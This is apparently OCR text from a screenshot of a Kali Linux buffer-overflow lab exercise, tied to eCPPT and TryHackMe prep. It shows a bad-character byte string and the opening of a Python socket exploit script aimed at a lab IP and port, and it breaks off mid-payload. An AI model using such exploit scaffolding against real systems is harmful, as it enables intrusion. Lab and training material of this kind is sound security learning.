 Done!
┌──(kali㉿kali)-[~/ecppt/10.185.10.34]
└─$ python3 ../../thm/bufferoverlflowprep/temp.py
\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\
\x3c\x3d\x3e\x3f\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\
\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\
\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\
\xed\xee\xef\xf0\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff
┌──(
└─$
*~/ecppt/10.185.10.34/exploit.py - Mousepad
File Edit Search View Document Help
1 #!/bin/python3
2
3 import socket
4
5 ip = "192.168.126.129"
6 port = 42424
7
8 overflow =
"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10\x11\x12\x13\x14\x15\x16\x17\x18\x19\
x1a\x1b\x1c\x1d\x1e\x1f\x20\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30\x31\x32\x33
\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4
d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60\x61\x62\x63\x64\x65\x66\
x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80
\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9
a\x9b\x9c\x9d\x9e\x9f\xa0\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0\xb1\xb2\xb3\
xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd